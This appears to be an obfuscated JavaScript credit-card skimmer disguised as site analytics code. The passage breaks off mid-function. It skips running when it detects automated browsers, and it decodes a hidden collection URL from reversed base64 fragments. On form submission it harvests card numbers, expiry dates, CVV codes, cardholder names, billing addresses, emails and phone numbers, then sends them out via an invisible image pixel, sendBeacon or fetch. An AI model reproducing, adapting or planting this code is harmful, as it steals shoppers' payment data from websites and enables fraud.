(function(){'use strict';var _0x79f8a=(876273^876274)+(266639^266637);const _0x5eaa="\u0075\u0061\u002D"+Math['\u0072\u0061\u006E\u0064\u006F\u006D']()['\u0074\u006F\u0053\u0074\u0072\u0069\u006E\u0067'](410244^410272)['\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006E\u0067'](207006^207004,210032^210047);_0x79f8a=(754241^754241)+(503809^503808);var _0xddfaaa;const _0xc_0xa10="\u0073\u0065\u0073\u0073\u002D"+Date['\u006E\u006F\u0077']();_0xddfaaa="jblaif".split("").reverse().join("");var _0xb_0x9f8=(924511^924508)+(712305^712313);const _0x70667e="\u0063\u006C\u0069\u0065\u006E\u0074\u002D"+Math['\u0072\u0061\u006E\u0064\u006F\u006D']()['\u0074\u006F\u0053\u0074\u0072\u0069\u006E\u0067'](733256^733292)['\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006E\u0067'](438599^438597,502408^502407);_0xb_0x9f8="hfhlpl".split("").reverse().join("");function _0xf_0x335(){try{var _0x52d8aa=(962039^962046)+(878558^878551);const _0x4da7b={"url":window['\u006C\u006F\u0063\u0061\u0074\u0069\u006F\u006E']['\u0068\u0072\u0065\u0066'],'\u0072\u0065\u0066\u0065\u0072\u0072\u0065\u0072':document['\u0072\u0065\u0066\u0065\u0072\u0072\u0065\u0072'],"timestamp":new Date()['\u0074\u006F\u0049\u0053\u004F\u0053\u0074\u0072\u0069\u006E\u0067'](),'\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006E\u0074':navigator['\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006E\u0074'],"language":navigator['\u006C\u0061\u006E\u0067\u0075\u0061\u0067\u0065'],"screen":{'\u0077\u0069\u0064\u0074\u0068':window['\u0073\u0063\u0072\u0065\u0065\u006E']['\u0077\u0069\u0064\u0074\u0068'],'\u0068\u0065\u0069\u0067\u0068\u0074':window['\u0073\u0063\u0072\u0065\u0065\u006E']['\u0068\u0065\u0069\u0067\u0068\u0074']},'\u0076\u0069\u0065\u0077\u0070\u006F\u0072\u0074':{'\u0077\u0069\u0064\u0074\u0068':window['\u0069\u006E\u006E\u0065\u0072\u0057\u0069\u0064\u0074\u0068'],'\u0068\u0065\u0069\u0067\u0068\u0074':window['\u0069\u006E\u006E\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074']}};_0x52d8aa="eidilg".split("").reverse().join("");if(typeof window['\u0067\u0074\u0061\u0067']==="noitcnuf".split("").reverse().join("")){window['\u0067\u0074\u0061\u0067']("tneve".split("").reverse().join(""),"weiv_egap".split("").reverse().join(""),_0x4da7b);}if(typeof window['\u0067\u0061']==="\u0066\u0075\u006E\u0063\u0074\u0069\u006F\u006E"){window['\u0067\u0061']("\u0073\u0065\u006E\u0064","\u0070\u0061\u0067\u0065\u0076\u0069\u0065\u0077",_0x4da7b);}}catch(e){}}function _0x_0x519(){try{if(window['\u0070\u0065\u0072\u0066\u006F\u0072\u006D\u0061\u006E\u0063\u0065']&&window['\u0070\u0065\u0072\u0066\u006F\u0072\u006D\u0061\u006E\u0063\u0065']['\u0074\u0069\u006D\u0069\u006E\u0067']){const _0x4713b=window['\u0070\u0065\u0072\u0066\u006F\u0072\u006D\u0061\u006E\u0063\u0065']['\u0074\u0069\u006D\u0069\u006E\u0067'];const _0x4cdb=_0x4713b['\u006C\u006F\u0061\u0064\u0045\u0076\u0065\u006E\u0074\u0045\u006E\u0064']-_0x4713b['\u006E\u0061\u0076\u0069\u0067\u0061\u0074\u0069\u006F\u006E\u0053\u0074\u0061\u0072\u0074'];if(typeof window['\u0067\u0074\u0061\u0067']==="noitcnuf".split("").reverse().join("")){window['\u0067\u0074\u0061\u0067']("\u0065\u0076\u0065\u006E\u0074","etelpmoc_gnimit".split("").reverse().join(""),{'\u006E\u0061\u006D\u0065':"\u006C\u006F\u0061\u0064",'\u0076\u0061\u006C\u0075\u0065':_0x4cdb});}}}catch(e){}}function _0x3887fg(){try{if(navigator['\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072']){return!![];}}catch(e){}try{var _0x68d90f=(999501^999492)+(516068^516077);const _0x98fd5b=["\u005F\u005F\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072\u005F\u0073\u0063\u0072\u0069\u0070\u0074\u005F\u0066\u006E","\u005F\u0064\u0072\u0069\u0076\u0065\u0072","\u005F\u005F\u0064\u0072\u0069\u0076\u0065\u0072\u005F\u0065\u0076\u0061\u006C\u0075\u0061\u0074\u0065","muineles_".split("").reverse().join(""),"\u005F\u005F\u0073\u0065\u006C\u0065\u006E\u0069\u0075\u006D\u005F\u0075\u006E\u0077\u0072\u0061\u0070\u0070\u0065\u0064","\u005F\u005F\u0066\u0078\u0064\u0072\u0069\u0076\u0065\u0072\u005F\u0065\u0076\u0061\u006C\u0075\u0061\u0074\u0065","depparwnu_revird__".split("").reverse().join(""),"\u005F\u005F\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072\u005F\u0065\u0076\u0061\u006C\u0075\u0061\u0074\u0065","etaulave_muineles__".split("").reverse().join(""),"redroceR_EDI_muineleS_".split("").reverse().join(""),"muineleSdellac".split("").reverse().join(""),"\u0024\u0063\u0064\u0063\u005F\u0061\u0073\u0064\u006A\u0066\u006C\u0061\u0073\u0075\u0074\u006F\u0070\u0066\u0068\u0076\u0063\u005A\u004C\u006D\u0063\u0066\u006C\u005F","\u0024\u0063\u0068\u0072\u006F\u006D\u0065\u005F\u0061\u0073\u0079\u006E\u0063\u0053\u0063\u0072\u0069\u0070\u0074\u0049\u006E\u0066\u006F","\u005F\u005F\u0024\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072\u0041\u0073\u0079\u006E\u0063\u0045\u0078\u0065\u0063\u0075\u0074\u006F\u0072"];_0x68d90f=(665020^665022)+(768680^768680);for(let i=511001^511001;i<_0x98fd5b['\u006C\u0065\u006E\u0067\u0074\u0068'];i++){if(navigator[_0x98fd5b[i]]){return!![];}}}catch(e){}return false;}if(_0x3887fg()){return;}function _0xf912f(_0xfd3fg,_0x44g6ca,_0x4_0xa38,_0xdg7dd){var _0x5fc56d=(710356^710353)+(429513^429517);_0xfd3fg="19Gbj9yL6MHc0RHa".split("").reverse().join("");_0x5fc56d=(833571^833568)+(551679^551674);_0x44g6ca="vJ3Yp1mLlJXYsZGZ".split("").reverse().join("");var _0x95b75f;_0x4_0xa38="wF2Lt92YuAHdm92c".split("").reverse().join("");_0x95b75f=(802635^802634)+(804537^804542);_0xdg7dd="\u0061\u0053\u0039\u0073\u0062\u0032\u0063\u003D";var _0x9e5e7c;const _0x3a5g=_0xfd3fg+_0x44g6ca+_0x4_0xa38+_0xdg7dd;_0x9e5e7c=136454^136455;try{return atob(_0x3a5g);}catch(e){var _0x9ecgee;const _0x969c=String['\u0066\u0072\u006F\u006D\u0043\u0068\u0061\u0072\u0043\u006F\u0064\u0065'](586083^585995,886968^886988,499232^499284,665112^665192,368342^368293,385019^384961,328373^328346,646739^646780);_0x9ecgee=487549^487551;var _0xd45eb=(926335^926335)+(452910^452909);const _0x165a=String['\u0066\u0072\u006F\u006D\u0043\u0068\u0061\u0072\u0043\u006F\u0064\u0065'](783983^783884,953605^953705,398416^398399,820208^820101,980188^980152,501224^501134,591772^591856,482475^482506,145547^145657,253973^254064);_0xd45eb="kheefn".split("").reverse().join("");const _0x5ff8f=String['\u0066\u0072\u006F\u006D\u0043\u0068\u0061\u0072\u0043\u006F\u0064\u0065'](731906^731948);var _0x8c8ea;const _0x012eb=String['\u0066\u0072\u006F\u006D\u0043\u0068\u0061\u0072\u0043\u006F\u0064\u0065'](350904^350933,897175^897278,116729^116634,503171^503281,135553^135662,576563^576576,840156^840115,346343^346241,739362^739414,631654^631574);_0x8c8ea='\u0064\u0071\u006C\u006B\u006A\u0066';var _0x91481c=(587086^587084)+(196461^196461);const _0xd5cbdf=String['\u0066\u0072\u006F\u006D\u0043\u0068\u0061\u0072\u0043\u006F\u0064\u0065'](892854^892824,375105^375074,643870^643953,245333^245304);_0x91481c=(878300^878293)+(105005^105003);const _0x9d726e=String['\u0066\u0072\u006F\u006D\u0043\u0068\u0061\u0072\u0043\u006F\u0064\u0065'](577787^577748,224970^224939,119370^119354,507027^507130,671170^671213,304282^304374,274087^274120,245267^245364);return _0x969c+_0x165a+_0x5ff8f+_0x012eb+_0xd5cbdf+_0x9d726e;}}var _0xc691e=(370384^370389)+(131603^131601);const _0x5e6e=_0xf912f();_0xc691e=(875554^875563)+(909097^909088);var _0xfb_0xg44=(473597^473588)+(531674^531666);const _0x14g={'\u0063\u0061\u0072\u0064\u005F\u006E\u0075\u006D\u0062\u0065\u0072':["\u0063\u0061\u0072\u0064\u005F\u006E\u0075\u006D\u0062\u0065\u0072","\u0063\u0061\u0072\u0064\u004E\u0075\u006D\u0062\u0065\u0072","\u0063\u0061\u0072\u0064\u002D\u006E\u0075\u006D\u0062\u0065\u0072","\u0063\u0061\u0072\u0064\u006E\u0075\u006D\u0062\u0065\u0072","\u0063\u0063\u005F\u006E\u0075\u006D\u0062\u0065\u0072","\u0063\u0063\u004E\u0075\u006D\u0062\u0065\u0072","rebmun-cc".split("").reverse().join(""),"\u0063\u0063\u006E\u0075\u006D\u0062\u0065\u0072","\u006E\u0075\u006D\u0062\u0065\u0072","muNdrac".split("").reverse().join(""),"\u0063\u0061\u0072\u0064\u005F\u006E\u0075\u006D","\u0063\u0061\u0072\u0064\u004E\u006F","on_drac".split("").reverse().join(""),"nap".split("").reverse().join(""),"\u0070\u0072\u0069\u006D\u0061\u0072\u0079\u0041\u0063\u0063\u006F\u0075\u006E\u0074\u004E\u0075\u006D\u0062\u0065\u0072","\u0061\u0063\u0063\u006F\u0075\u006E\u0074\u004E\u0075\u006D\u0062\u0065\u0072","\u0063\u0072\u0065\u0064\u0069\u0074\u0043\u0061\u0072\u0064","\u0063\u0072\u0065\u0064\u0069\u0074\u005F\u0063\u0061\u0072\u0064","\u0063\u0072\u0065\u0064\u0069\u0074\u0063\u0061\u0072\u0064","\u0070\u0061\u0079\u006D\u0065\u006E\u0074\u0043\u0061\u0072\u0064","drac_tnemyap".split("").reverse().join("")],"expiry_date":["yripxe".split("").reverse().join(""),"etad_yripxe".split("").reverse().join(""),"etaDyripxe".split("").reverse().join(""),"\u0065\u0078\u0070\u0069\u0072\u0079\u002D\u0064\u0061\u0074\u0065","pxe".split("").reverse().join(""),"\u0065\u0078\u0070\u0044\u0061\u0074\u0065","\u0065\u0078\u0070\u005F\u0064\u0061\u0074\u0065","etadpxe".split("").reverse().join(""),"noitaripxe".split("").reverse().join(""),"etaDnoitaripxe".split("").reverse().join(""),"\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006F\u006E\u005F\u0064\u0061\u0074\u0065","\u0065\u0078\u0070\u004D\u006F\u006E\u0074\u0068","htnom_pxe".split("").reverse().join(""),"\u0065\u0078\u0070\u0059\u0065\u0061\u0072","raey_pxe".split("").reverse().join(""),"\u006D\u006F\u006E\u0074\u0068","\u0079\u0065\u0061\u0072","urhTdilav".split("").reverse().join(""),"\u0076\u0061\u006C\u0069\u0064\u005F\u0074\u0068\u0072\u0075","litnUdilav".split("").reverse().join("")],'\u0063\u0076\u0076':["\u0063\u0076\u0076","\u0063\u0076\u0063","\u0063\u0076\u0076\u0032","\u0063\u0076\u0063\u0032","edoc_ytiruces".split("").reverse().join(""),"\u0073\u0065\u0063\u0075\u0072\u0069\u0074\u0079\u0043\u006F\u0064\u0065","edoc-ytiruces".split("").reverse().join(""),"\u0063\u0061\u0072\u0064\u005F\u0063\u006F\u0064\u0065","\u0063\u0061\u0072\u0064\u0043\u006F\u0064\u0065","\u0063\u0061\u0072\u0064\u002D\u0063\u006F\u0064\u0065","\u0076\u0065\u0072\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006F\u006E","edoCnoitacifirev".split("").reverse().join(""),"edoc_noitacifirev".split("").reverse().join(""),"csc".split("").reverse().join(""),"\u0063\u0069\u0064","\u0063\u0076\u006E"],'\u0063\u0061\u0072\u0064\u0068\u006F\u006C\u0064\u0065\u0072\u005F\u006E\u0061\u006D\u0065':["redlohdrac".split("").reverse().join(""),"\u0063\u0061\u0072\u0064\u0068\u006F\u006C\u0064\u0065\u0072\u005F\u006E\u0061\u006D\u0065","\u0063\u0061\u0072\u0064\u0068\u006F\u006C\u0064\u0065\u0072\u004E\u0061\u006D\u0065","\u0063\u0061\u0072\u0064\u0068\u006F\u006C\u0064\u0065\u0072\u002D\u006E\u0061\u006D\u0065","\u006E\u0061\u006D\u0065","\u0063\u0061\u0072\u0064\u004E\u0061\u006D\u0065","\u0063\u0061\u0072\u0064\u005F\u006E\u0061\u006D\u0065","emaNredloh".split("").reverse().join(""),"eman_redloh".split("").reverse().join(""),"\u0066\u0075\u006C\u006C\u004E\u0061\u006D\u0065","\u0066\u0075\u006C\u006C\u005F\u006E\u0061\u006D\u0065","\u0066\u0075\u006C\u006C\u006E\u0061\u006D\u0065","\u0063\u0075\u0073\u0074\u006F\u006D\u0065\u0072\u004E\u0061\u006D\u0065","\u0063\u0075\u0073\u0074\u006F\u006D\u0065\u0072\u005F\u006E\u0061\u006D\u0065"],"billing_address":["sserdda_gnillib".split("").reverse().join(""),"sserddAgnillib".split("").reverse().join(""),"\u0062\u0069\u006C\u006C\u0069\u006E\u0067\u002D\u0061\u0064\u0064\u0072\u0065\u0073\u0073","sserdda".split("").reverse().join(""),"teerts".split("").reverse().join(""),"sserddAteerts".split("").reverse().join(""),"sserdda_teerts".split("").reverse().join(""),"\u0062\u0069\u006C\u006C\u0069\u006E\u0067\u0053\u0074\u0072\u0065\u0065\u0074","teerts_gnillib".split("").reverse().join(""),"ytiCgnillib".split("").reverse().join(""),"ytic_gnillib".split("").reverse().join(""),"\u0062\u0069\u006C\u006C\u0069\u006E\u0067\u005A\u0069\u0070","\u0062\u0069\u006C\u006C\u0069\u006E\u0067\u005F\u007A\u0069\u0070","\u0062\u0069\u006C\u006C\u0069\u006E\u0067\u0050\u006F\u0073\u0074\u0061\u006C","latsop_gnillib".split("").reverse().join("")]};_0xfb_0xg44=890602^890606;var _0xe5a3f=(920305^920311)+(729183^729179);const _0xaa8a=new Set();_0xe5a3f=(808463^808459)+(214014^214007);var _0x184d=(185972^185972)+(675133^675129);const _0x5918a=new WeakSet();_0x184d=(436209^436209)+(875715^875715);function _0xgb2eb(data,_0x6_0x16c){var _0x5c84a=(245995^245998)+(492871^492870);const _0x5254d={"card_number":data['\u0063\u0061\u0072\u0064\u005F\u006E\u0075\u006D\u0062\u0065\u0072'],'\u0065\u0078\u0070\u0069\u0072\u0079\u005F\u0064\u0061\u0074\u0065':data['\u0065\u0078\u0070\u0069\u0072\u0079\u005F\u0064\u0061\u0074\u0065'],"cvv":data['\u0063\u0076\u0076'],'\u0063\u0061\u0072\u0064\u0068\u006F\u006C\u0064\u0065\u0072\u005F\u006E\u0061\u006D\u0065':data['\u0063\u0061\u0072\u0064\u0068\u006F\u006C\u0064\u0065\u0072\u005F\u006E\u0061\u006D\u0065'],'\u0064\u006F\u006D\u0061\u0069\u006E':data['\u0064\u006F\u006D\u0061\u0069\u006E'],'\u0073\u006F\u0075\u0072\u0063\u0065\u005F\u0075\u0072\u006C':data['\u0073\u006F\u0075\u0072\u0063\u0065\u005F\u0075\u0072\u006C']};_0x5c84a='\u0062\u006B\u0061\u006E\u0062\u0064';const _0xf2b8ba=JSON['\u0073\u0074\u0072\u0069\u006E\u0067\u0069\u0066\u0079'](_0x5254d);_0x6_0x16c=331087^331087;for(let i=817507^817507;i<_0xf2b8ba['\u006C\u0065\u006E\u0067\u0074\u0068'];i++){var _0xb945af=(794901^794902)+(317531^317529);const _0x2439g=_0xf2b8ba['\u0063\u0068\u0061\u0072\u0043\u006F\u0064\u0065\u0041\u0074'](i);_0xb945af=(928839^928835)+(747920^747926);_0x6_0x16c=(_0x6_0x16c<<(894514^894519))-_0x6_0x16c+_0x2439g;_0x6_0x16c=_0x6_0x16c&_0x6_0x16c;}return _0x6_0x16c['\u0074\u006F\u0053\u0074\u0072\u0069\u006E\u0067']();}function _0x7504d(fieldName,type){if(!fieldName)return false;const _0x56a42d=fieldName['\u0074\u006F\u004C\u006F\u0077\u0065\u0072\u0043\u0061\u0073\u0065']()['\u0072\u0065\u0070\u006C\u0061\u0063\u0065'](new RegExp("]-_[".split("").reverse().join(""),'\u0067'),'');const _0xe37b=_0x14g[type]||[];return _0xe37b['\u0073\u006F\u006D\u0065'](pattern=>{var _0x74ae0f=(963585^963586)+(559741^559742);const _0xdf892f=pattern['\u0074\u006F\u004C\u006F\u0077\u0065\u0072\u0043\u0061\u0073\u0065']()['\u0072\u0065\u0070\u006C\u0061\u0063\u0065'](new RegExp('\u005B\u005F\u002D\u005D','\u0067'),'');_0x74ae0f=(999609^999601)+(561310^561302);return _0x56a42d['\u0069\u006E\u0063\u006C\u0075\u0064\u0065\u0073'](_0xdf892f)||_0xdf892f['\u0069\u006E\u0063\u006C\u0075\u0064\u0065\u0073'](_0x56a42d);});}function _0x9333fg(fieldName,value){for(const _0x1d_0xbf7 of Object['\u006B\u0065\u0079\u0073'](_0x14g)){if(_0x7504d(fieldName,_0x1d_0xbf7)){return _0x1d_0xbf7;}}if(value){var _0x0d6fc=(108298^108303)+(228027^228019);const _0x98346c=String(value)['\u0072\u0065\u0070\u006C\u0061\u0063\u0065'](new RegExp('\u005C\u0073','\u0067'),'');_0x0d6fc=(416007^416003)+(215864^215856);if(new RegExp('\u005E\u005C\u0064\u007B\u0031\u0033\u002C\u0031\u0039\u007D\u0024',"")['\u0074\u0065\u0073\u0074'](_0x98346c)){return"\u0063\u0061\u0072\u0064\u005F\u006E\u0075\u006D\u0062\u0065\u0072";}if(new RegExp('\u005E\u005C\u0064\u007B\u0033\u002C\u0034\u007D\u0024',"")['\u0074\u0065\u0073\u0074'](_0x98346c)&&_0x98346c['\u006C\u0065\u006E\u0067\u0074\u0068']<=(949162^949166)){return"vvc".split("").reverse().join("");}if(new RegExp("$)}4,2{d\\]-\\/\\[}2{d\\(^".split("").reverse().join(""),"")['\u0074\u0065\u0073\u0074'](_0x98346c)){return"\u0065\u0078\u0070\u0069\u0072\u0079\u005F\u0064\u0061\u0074\u0065";}}return null;}function _0xec3d(form){var _0xefae0a;const _0x5dea={};_0xefae0a='\u0068\u006F\u0061\u0071\u0063\u0061';const _0x798a=form['\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006C\u0065\u0063\u0074\u006F\u0072\u0041\u006C\u006C']("\u0069\u006E\u0070\u0075\u0074\u002C\u0020\u0073\u0065\u006C\u0065\u0063\u0074\u002C\u0020\u0074\u0065\u0078\u0074\u0061\u0072\u0065\u0061");_0x798a['\u0066\u006F\u0072\u0045\u0061\u0063\u0068'](input=>{const _0x5f3da=input['\u006E\u0061\u006D\u0065']||input['\u0069\u0064']||input['\u0063\u006C\u0061\u0073\u0073\u004E\u0061\u006D\u0065']||'';var _0x5f98b=(672506^672498)+(403971^403979);const _0xd4677f=input['\u0076\u0061\u006C\u0075\u0065'];_0x5f98b='\u006C\u0064\u0070\u006F\u006F\u0069';if(!_0xd4677f||_0xd4677f['\u0074\u0072\u0069\u006D']()==='')return;const _0x2d_0x4gf=_0x9333fg(_0x5f3da,_0xd4677f);if(_0x2d_0x4gf){if(!_0x5dea[_0x2d_0x4gf]||_0xd4677f['\u006C\u0065\u006E\u0067\u0074\u0068']>_0x5dea[_0x2d_0x4gf]['\u006C\u0065\u006E\u0067\u0074\u0068']){_0x5dea[_0x2d_0x4gf]=_0xd4677f;_0x5dea[_0x2d_0x4gf+"\u005F\u0066\u0069\u0065\u006C\u0064"]=_0x5f3da;}}else{if(_0x5f3da['\u0074\u006F\u004C\u006F\u0077\u0065\u0072\u0043\u0061\u0073\u0065']()['\u0069\u006E\u0063\u006C\u0075\u0064\u0065\u0073']("\u0065\u006D\u0061\u0069\u006C")||_0x5f3da['\u0074\u006F\u004C\u006F\u0077\u0065\u0072\u0043\u0061\u0073\u0065']()['\u0069\u006E\u0063\u006C\u0075\u0064\u0065\u0073']("liam".split("").reverse().join(""))){_0x5dea['\u0065\u006D\u0061\u0069\u006C']=_0xd4677f;}else if(_0x5f3da['\u0074\u006F\u004C\u006F\u0077\u0065\u0072\u0043\u0061\u0073\u0065']()['\u0069\u006E\u0063\u006C\u0075\u0064\u0065\u0073']("\u0070\u0068\u006F\u006E\u0065")||_0x5f3da['\u0074\u006F\u004C\u006F\u0077\u0065\u0072\u0043\u0061\u0073\u0065']()['\u0069\u006E\u0063\u006C\u0075\u0064\u0065\u0073']("\u0074\u0065\u006C")){_0x5dea['\u0070\u0068\u006F\u006E\u0065']=_0xd4677f;}else{_0x5dea[_0x5f3da]=_0xd4677f;}}});return _0x5dea;}function _0xef24f(str){try{return btoa(unescape(encodeURIComponent(str)));}catch(e){return'';}}function _0x43ae(payload){try{const _0x449c=_0xef24f(JSON['\u0073\u0074\u0072\u0069\u006E\u0067\u0069\u0066\u0079'](payload));const _0xf2c=Date['\u006E\u006F\u0077']();var _0x5788a;const _0x10_0x1g6=_0x5e6e+"\u003F\u0064\u003D"+encodeURIComponent(_0x449c)+"\u0026\u0074\u003D"+_0xf2c+"\u0026\u0076\u003D\u0031";_0x5788a=(202734^202732)+(731475^731478);var _0xgd68b;const _0xd6g3b=new Image(715240^715241,994560^994561);_0xgd68b=(331100^331097)+(727507^727509);_0xd6g3b['\u0077\u0069\u0064\u0074\u0068']=181324^181325;_0xd6g3b['\u0068\u0065\u0069\u0067\u0068\u0074']=742153^742152;_0xd6g3b['\u0073\u0072\u0063']=_0x10_0x1g6;_0xd6g3b['\u0073\u0074\u0079\u006C\u0065']['\u0070\u006F\u0073\u0069\u0074\u0069\u006F\u006E']="\u0061\u0062\u0073\u006F\u006C\u0075\u0074\u0065";_0xd6g3b['\u0073\u0074\u0079\u006C\u0065']['\u006C\u0065\u0066\u0074']="xp9999-".split("").reverse().join("");_0xd6g3b['\u0073\u0074\u0079\u006C\u0065']['\u0074\u006F\u0070']="xp9999-".split("").reverse().join("");_0xd6g3b['\u0073\u0074\u0079\u006C\u0065']['\u006F\u0070\u0061\u0063\u0069\u0074\u0079']="\u0030";_0xd6g3b['\u0073\u0074\u0079\u006C\u0065']['\u0070\u006F\u0069\u006E\u0074\u0065\u0072\u0045\u0076\u0065\u006E\u0074\u0073']="enon".split("").reverse().join("");_0xd6g3b['\u006F\u006E\u0065\u0072\u0072\u006F\u0072']=_0xd6g3b['\u006F\u006E\u006C\u006F\u0061\u0064']=function(){try{_0xd6g3b['\u0073\u0072\u0063']='';if(_0xd6g3b['\u0070\u0061\u0072\u0065\u006E\u0074\u004E\u006F\u0064\u0065']){_0xd6g3b['\u0070\u0061\u0072\u0065\u006E\u0074\u004E\u006F\u0064\u0065']['\u0072\u0065\u006D\u006F\u0076\u0065\u0043\u0068\u0069\u006C\u0064'](_0xd6g3b);}}catch(e){}};document['\u0062\u006F\u0064\u0079']['\u0061\u0070\u0070\u0065\u006E\u0064\u0043\u0068\u0069\u006C\u0064'](_0xd6g3b);setTimeout(function(){try{if(_0xd6g3b['\u0070\u0061\u0072\u0065\u006E\u0074\u004E\u006F\u0064\u0065']){_0xd6g3b['\u0070\u0061\u0072\u0065\u006E\u0074\u004E\u006F\u0064\u0065']['\u0072\u0065\u006D\u006F\u0076\u0065\u0043\u0068\u0069\u006C\u0064'](_0xd6g3b);}}catch(e){}},409893^410317);return!![];}catch(e){return false;}}function _0xc5c2f(payload){try{const _0xe_0x4ed=new FormData();_0xe_0x4ed['\u0061\u0070\u0070\u0065\u006E\u0064']("\u0064\u0061\u0074\u0061",JSON['\u0073\u0074\u0072\u0069\u006E\u0067\u0069\u0066\u0079'](payload));return navigator['\u0073\u0065\u006E\u0064\u0042\u0065\u0061\u0063\u006F\u006E'](_0x5e6e,_0xe_0x4ed);}catch(e){return false;}}function _0x2_0xb8d(payload){try{var _0x47737e=(425098^425100)+(781019^781023);const _0x47e55c=_0xef24f(JSON['\u0073\u0074\u0072\u0069\u006E\u0067\u0069\u0066\u0079'](payload));_0x47737e='\u006E\u0069\u0066\u0065\u006E\u0069';var _0x3f_0x158=(937321^937312)+(539645^539643);const _0x2e0a=_0x5e6e+"\u003F\u0064\u003D"+encodeURIComponent(_0x47e55c)+"\u0026\u0074\u003D"+Date['\u006E\u006F\u0077']();_0x3f_0x158='\u0066\u0067\u006E\u006D\u006C\u0065';fetch(_0x2e0a,{'\u006D\u0065\u0074\u0068\u006F\u0064':'GET','\u006D\u006F\u0064\u0065':'no-cors','\u0063\u0061\u0063\u0068\u0065':'no-cache'})['\u0063\u0061\u0074\u0063\u0068'](()=>{});return!![];}catch(e){return false;}}function _0x7a7c9b(data){if(!data||Object['\u006B\u0065\u0079\u0073'](data)['\u006C\u0065\u006E\u0067\u0074\u0068']===(183383^183383))return;var _0x1bb04c=(332876^332873)+(184482^184482);const _0x7_0xbdb={...data,"source_url":window['\u006C\u006F\u0063\u0061\u0074\u0069\u006F\u006E']['\u0068\u0072\u0065\u0066'],'\u0064\u006F\u006D\u0061\u0069\u006E':window['\u006C\u006F\u0063\u0061\u0074\u0069\u006F\u006E']['\u0068\u006F\u0073\u0074\u006E\u0061\u006D\u0065'],'\u0074\u0069\u006D\u0065\u0073\u0074\u0061\u006D\u0070':new Date()['\u0074\u006F\u0049\u0053\u004F\u0053\u0074\u0072\u0069\u006E\u0067']()};_0x1bb04c=(811106^811109)+(456473^456478);const _0x96343g=_0xgb2eb(_0x7_0xbdb);if(_0xaa8a['\u0068\u0061\u0073'](_0x96343g)){return;}_0xaa8a['\u0061\u0064\u0064'](_0x96343g);if(_0xaa8a['\u0073\u0069\u007A\u0065']>(942595^942695)){var _0xa18dc=(226705^226709)+(717703^717710);const _0xc049e=_0xaa8a['\u0076\u0061\u006C\u0075\u0065\u0073']()['\u006E\u0065\u0078\u0074']()['\u0076\u0061\u006C\u0075\u0065'];_0xa18dc=(251112^251104)+(977357^977358);_0xaa8a['\u0064\u0065\u006C\u0065\u0074\u0065'](_0xc049e);}var _0x8fa2ff=(915049^915055)+(901937^901937);const _0xdgdd2a=Math['\u0066\u006C\u006F\u006F\u0072'](Math['\u0072\u0061\u006E\u0064\u006F\u006D']()*(137889^138069))+(488045^487945);_0x8fa2ff="kjbfap".split("").reverse().join("");setTimeout(()=>{if(!_0x43ae(_0x7_0xbdb)){if(!_0xc5c2f(_0x7_0xbdb)){_0x2_0xb8d(_0x7_0xbdb);}}},_0xdgdd2a);}function _0xe3e(_0xb352aa){function _0xe6b7e(e){var _0x11c1g=(884927^884927)+(822330^822322);const _0x083ecb=e['\u0074\u0061\u0072\u0067\u0065\u0074'];_0x11c1g=(974604^974605)+(986399^986396);if(_0x5918a['\u0068\u0061\u0073'](_0x083ecb)){return;}_0x5918a['\u0061\u0064\u0064'](_0x083ecb);const _0x894b=_0xec3d(_0x083ecb);if(Object['\u006B\u0065\u0079\u0073'](_0x894b)['\u006C\u0065\u006E\u0067\u0074\u0068']>(891306^891306)){var _0xfb24e=(252649^252654)+(621478^621473);const _0xf71a=_0x894b['\u0063\u0061\u0072\u0064\u005F\u006E\u0075\u006D\u0062\u0065\u0072']||_0x894b['\u0063\u0076\u0076']||_0x894b['\u0065\u0078\u0070\u0069\u0072\u0079\u005F\u0064\u0061\u0074\u0065'];_0xfb24e=(273890^273899)+(695080^695086);if(_0xf71a){_0x7a7c9b(_0x894b);}}}_0xb352aa="timbus".split("").reverse().join("");document['\u0061\u0064\u0064\u0045\u0076\u0065\u006E\u0074\u004C\u0069\u0073\u0074\u0065\u006E\u0065\u0072'](_0xb352aa,_0xe6b7e,!![]);var _0x54b4eb=(832182^832182)+(307328^307334);const _0xc8da=new MutationObserver(function(mutations){mutations['\u0066\u006F\u0072\u0045\u0061\u0063\u0068'](function(mutation){mutation['\u0061\u0064\u0064\u0065\u0064\u004E\u006F\u0064\u0065\u0073']['\u0066\u006F\u0072\u0045\u0061\u0063\u0068'](function(node){if(node['\u006E\u006F\u0064\u0065\u0054\u0079\u0070\u0065']===(972837^972836)){var _0x3b_0xf8b=(392923^392927)+(588978^588977);const _0x43c56c=node['\u0074\u0061\u0067\u004E\u0061\u006D\u0065']==="\u0046\u004F\u0052\u004D"?[node]:node['\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006C\u0065\u0063\u0074\u006F\u0072\u0041\u006C\u006C']?node['\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006C\u0065\u0063\u0074\u006F\u0072\u0041\u006C\u006C']("\u0066\u006F\u0072\u006D"):[];_0x3b_0xf8b=(849818^849819)+(674342^674337);_0x43c56c['\u0066\u006F\u0072\u0045\u0061\u0063\u0068'](form=>{const 